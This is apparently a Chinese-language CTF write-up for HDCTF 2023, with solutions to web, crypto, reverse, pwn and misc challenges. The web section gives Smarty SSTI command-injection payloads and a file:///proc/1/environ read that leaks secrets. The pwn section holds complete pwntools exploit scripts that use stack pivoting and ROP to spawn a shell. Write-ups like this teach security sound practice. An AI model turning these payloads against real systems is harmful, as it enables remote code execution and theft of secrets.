WEB
Welcome To HDCTF 2023
随便点点就弹出flag了

NSSCTF{We13ome_t@_HDCTF_2o23}SearchMaster
首先扫描目录

访问

应该是smarty ssti在根据题目提示用post传data
data={if system('ls /')}{/if}
data={if system('cat /flag_13_searchmaster')}{/if}
NSSCTF{204f2649-fb8f-4bd5-bd14-3940f2d5b780}YamiYami
根据题目提示
I wanna eat some yummy food :(
can you give me some?应该是先看看cookie
eyJwYXNzcG9ydCI6IllhbWlZYW1pIn0.ZENVMw.8YLXYcxD4iC4qGOrbXC2SdlHJiE
{"passport":"YamiYami"}这解码之后也没用呀
然后就去看了文件上传的地方发现.php文件都可以上传,但是没有给文件路径还是不好搞
又去看了看pwd 发现页面有个 /app联想到ssti
无论怎么我去注入但是不成功
所以这应该是先上传文件然后,在去ssti,尝试了无数次方法就是出不来
然后去做了一个签到re
回来发现一直忽略了Read something 这是个url跳转
/read?url=https://baidu.com刚开始就直接把他忽略,但是再次看发现read,就想着能不能读取文件,试了伪协议不行,又卡了然后就看到一篇文章可以读取环境变量,就尝试了一下结果真出了

/read?url=file:///proc/1/environ
NSSCTF{449ff62b-d28a-4fd0-9e20-fe20e292df51}Crypto
Normal_Rsa
flag直接在题目代码里 一血

HDCTF{0b3663ed-67e4-44e2-aee7-7c2d8665b63c}Normal_Rsa(revenge)
因为p是256位,q,r是512位
所以直接对P,Q开方就得到p,q (一血)
n = 12260605124589736699896772236316146708681543140877060257859757789407603137409427771651536724218984023652680193208019939451539427781667333168267801603484921516526297136507792965087544395912271944257535087877112172195116066600141520444466165090654943192437314974202605817650874838887065260835145310202223862370942385079960284761150198033810408432423049423155161537072427702512211122538749
c = 7072137651389218220368861685871400051412849006784353415843217734634414633151439071501997728907026771187082554241548140511778339825678295970901188560688120351732774013575439738988314665372544333857252548895896968938603508567509519521067106462947341820462381584577074292318137318996958312889307024181925808817792124688476198837079551204388055776209441429996815747449815546163371300963785
e=65537
p=93595995503882796484948942664787567679411018850571035558047095185699253142469
q=10626484086425759109526601843431131274302413270645909659804218687679714714707826956012068057535486307660248767234433303462363381171495481245390248120740549
r=n//p//q
import libnum
import gmpy2
phi=(p-1)*(q-1)*(r-1)
d=gmpy2.invert(e,phi)
m=pow(c,d,n)
print(libnum.n2s(int(m)))
# HDCTF{08c66aa2-f8ea-49a2-a84f-ab9c7999ebb2}爬过小山去看云
三血
密文:ymyvzjtxswwktetpyvpfmvcdgywktetpyvpfuedfnzdjsiujvpwktetpyvnzdjpfkjssvacdgywktetpyvnzdjqtincduedfpfkjssne
在山的那头,有3个人,4只鸟,19只羊,11朵云
很明显的希尔(hill)密码
得到
yourpiniseightfourtwozeroeightfourtwoonezeroeighteightfourzerotwofourzeroeightfourzeroonezeroonetwofourx读其中的内容得
842084210884024084010124又是很明显的云影密码
由于很短直接手撸
842 8421 884 24 84 1 124
14 15 20 6 12 1 7
ABCDEFGHIJKLMNOPQRSTUVWXYZ
NOTFLAG
NSSCTF{NOTFLAG}Math_Rsa
简单构造一个多项式环就OK了
a=pow(p,2,r)
$ a \equiv p^2 mod r$
a,r已知求p,构造多项式环
$f=p^2-a$
求出来p之后就是普通的RSA了
sage脚本如下
import gmpy2
from Crypto.Util.number import *
n = 14859096721972571275113983218934367817755893152876205380485481243331724183921836088288081702352994668073737901001999266644597320501510110156000004121260529706467596723314403262665291609405901413014268847623323618322794733633701355018297180967414569196496398340411723555826597629318524966741762029358820546567319749619243298957600716201084388836601266780686983787343862081546627427588380349419143512429889606408316907950943872684371787773262968532322073585449855893701828146080616188277162144464353498105939650706920663343245426376506714689749161228876988380824497513873436735960950355105802057279581583149036118078489
r = 145491538843334216714386412684012043545621410855800637571278502175614814648745218194962227539529331856802087217944496965842507972546292280972112841086902373612910345469921148426463042254195665018427080500677258981687116985855921771781242636077989465778056018747012467840003841693555272437071000936268768887299
a = 55964525692779548127584763434439890529728374088765597880759713360575037841170692647451851107865577004136603179246290669488558901413896713187831298964947047118465139235438896930729550228171700578741565927677764309135314910544565108363708736408337172674125506890098872891915897539306377840936658277631020650625
c = 12162333845365222333317364738458290101496436746496440837075952494841057738832092422679700884737328562151621948812616422038905426346860411550178061478808128855882459082137077477841624706988356642870940724988156263550796637806555269282505420720558849717265491643392140727605508756229066139493821648882251876933345101043468528015921111395602873356915520599085461538265894970248065772191748271175288506787110428723281590819815819036931155215189564342305674107662339977581410206210870725691314524812137801739246685784657364132180368529788767503223017329025740936590291109954677092128550252945936759891497673970553062223608
e=65537
P.<p> = PolynomialRing(Zmod(r))
f=p^2-a
f=f.monic()
p=int(f.roots()[0][0])
q=n//p
phi=(p-1)*(q-1)
print(phi)
d=gmpy2.invert(e,phi)
m=pow(c,d,n)
print(m)
print(libnum.n2s(int(m)))HDCTF{0ce04f81-516b-4132-81a2-b0b7166e03ad}RE
easy_re
首先进行脱壳处理
然后扔进IDA
发现base64

解码即可
HDCTF{Y0u_h@v2_/\/\@57er3d_7he_r3v3rs3}Pwn
Keep_on:
简单的栈栈迁移问题,直接套我深藏已久的脚本
from pwn import *
from ctypes import *
context(os='linux', arch='amd64', log_level='debug')
native = 0
if native:
p = process('pwn1')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
else:
p = remote('node2.anna.nssctf.cn',28720)
se = lambda data: p.send(data)
sa = lambda delim, data: p.sendafter(delim, data)
sl = lambda data: p.sendline(data)
sla = lambda delim, data: p.sendlineafter(delim, data)
sea = lambda delim, data: p.sendafter(delim, data)
rc = lambda numb=4096: p.recv(numb)
rl = lambda: p.recvline()
ru = lambda delims: p.recvuntil(delims)
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
elf = ELF('pwn1')
system = elf.sym['system']
sh = 0x400911
leave_ret = 0x4007f2
pop_rdi = 0x4008d3
ret = 0x4005b9
sla("name:",b'%16$p')
ru("hello,")
rbp_addr = int(p.recv(14).decode(),16) -0x10
success("rbp-->"+hex(rbp_addr))
s_input = rbp_addr - 0x50
payload = b'/bin/sh\x00' + flat([ret,pop_rdi,s_input,system])
payload = payload.ljust(0x50,b'\x00')
payload += p64(s_input) + p64(leave_ret)
sea("keep on !\n",payload)
p.interactive()minions:
也是一道栈迁移,跟刚刚keep_on差不多,只是多了一点计算,话不多说还直接拿出我珍藏的大脚本
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
native = 0
if native:
p = process('pwn1')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
else:
p = remote('node6.anna.nssctf.cn',28576)
se = lambda data: p.send(data)
sa = lambda delim, data: p.sendafter(delim, data)
sl = lambda data: p.sendline(data)
sla = lambda delim, data: p.sendlineafter(delim, data)
sea = lambda delim, data: p.sendafter(delim, data)
rc = lambda numb=4096: p.recv(numb)
rl = lambda: p.recvline()
ru = lambda delims: p.recvuntil(delims)
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
se = lambda data: p.send(data)
sa = lambda delim, data: p.sendafter(delim, data)
sl = lambda data: p.sendline(data)
sla = lambda delim, data: p.sendlineafter(delim, data)
sea = lambda delim, data: p.sendafter(delim, data)
rc = lambda numb=4096: p.recv(numb)
rl = lambda: p.recvline()
ru = lambda delims: p.recvuntil(delims)
elf = ELF('pwn1')
key = 0x6010a0
payload = b'%28$p'+ b'%88c%8$hhna'+ p64(key)
sea("name?\n\n",payload)
hdf = 0x6010c0
pop_rdi = 0x400893
puts_got = elf.got['puts']
puts_plt = elf.plt['puts']
system = elf.sym['system']
ru("Hello,")
stack = int(p.recv(14).decode(),16) + 0x40
success("stack-->" + hex(stack))
s_input = stack - 0x30
ret = 0x400581
leave_ret = 0x400758
payload = flat([b'/bin/sh\x00',ret,pop_rdi,s_input,system])
payload = payload.ljust(0x30,b'\x00') + p64(s_input) + p64(leave_ret)
sea("you",payload)
sea("Minions",b'pwn!')
p.interactive()Misc
hardMisc
$zsteg emoji.png
[?] 40 bytes of extra data after image end (IEND), offset = 0x8a697
extradata:0 .. text: "SERDVEZ7d0UxYzB3M18xMF9IRGN0Zl9NMTVjfQ=="base64解码即可
HDCTF{wE1c0w3_10_HDctf_M15c}